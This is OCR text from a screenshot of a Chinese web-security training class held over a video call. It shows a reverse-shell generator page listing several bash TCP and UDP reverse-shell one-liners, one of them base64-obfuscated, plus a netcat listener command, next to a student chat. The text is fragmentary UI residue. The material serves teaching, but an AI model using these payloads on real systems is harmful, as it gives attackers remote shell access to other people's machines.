 阿里云登录页
DNSL Platform
16
130 K/s
3.7 K/s
[~]#棱角 ::Edge.Forum*
百度一下,你就知道
腾讯会议
(60条消息) 【3】web安全入门
23:24
rum.ywhack.com/shell.php
更新
正在讲话: 小迪安全;
IP: 127.0.0.1 Port: 8080 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Copy
/bin/bash -i > /dev/tcp/127.0.0.1/8080 0<& 2>&1
Copy
exec 5<>/dev/tcp/127.0.0.1/8080;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/127.0.0.1/8080 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/127.0.0.1/8080; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvODA4MCAwPiYx}|{base64,-d}|{bash,-i}
Copy
Bash UDP:
Victim:
sh -i >& /dev/udp/127.0.0.1/8080 0>&1
Copy
Listener:
nc -u -lvp 8080
Copy
聊天
小张绝不秃头
whoami
316-刘某
tql
zero.
要设置下编码吧
NaN
windows跟unix汉字编码
海杰
开了防火墙还能连吗
发送至: 所有人
请输入消息...
中
20:35
2023-02-28